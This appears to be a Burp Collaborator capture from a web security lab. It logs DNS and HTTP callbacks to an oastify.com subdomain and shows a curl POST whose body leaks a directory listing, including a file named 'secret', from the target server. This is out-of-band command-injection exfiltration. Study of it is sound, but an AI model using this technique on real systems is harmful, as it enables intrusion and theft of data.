 Filter HTTP DNS SMTP
# Time Type Payload Source IP address
28 2025-oct-06 11:51:20.704 UTC DNS fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 34.245.82.55
29 2025-oct-06 11:51:20.704 UTC DNS fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 34.245.205.98
30 2025-oct-06 11:51:20.704 UTC DNS fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 3.251.105.93
31 2025-oct-06 11:51:20.704 UTC DNS fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 3.251.105.84
32 2025-oct-06 11:51:20.730 UTC HTTP fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 34.253.173.2
33 2025-oct-06 11:51:22.802 UTC HTTP fdw14hkqmokjuq5vz1uqg5ks4jaay8mx 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: fdw14hkqmokjuq5vz1uqg5ks4jaay8mx.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 111
6 Content-Type: application/x-www-form-urlencoded
7
8 total 4
9 drwxrwxr-x 2 carlos carlos 64 Oct  6 11:38 node_apps
10 -rw-rw-r-- 1 carlos carlos 32 Oct  6 11:38 secret
11